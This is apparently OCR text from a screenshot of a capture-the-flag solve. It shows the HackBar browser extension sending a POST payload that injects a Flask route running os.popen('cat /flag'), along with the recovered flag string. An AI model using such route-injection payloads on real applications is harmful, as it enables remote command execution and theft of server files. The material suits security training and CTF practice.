 不安全 hnctf.imxbt.cn:31767/shell
从 IE 中导入 sql 新建文件夹 study php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全
flag{3d621a06-6419-46ca-98ee-7634f62c7050}
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://hnctf.imxbt.cn:31767/Adventure
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=app.add_url_rule('/shell','shell',lambda:__import__('os').popen("cat
/flag").read())
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name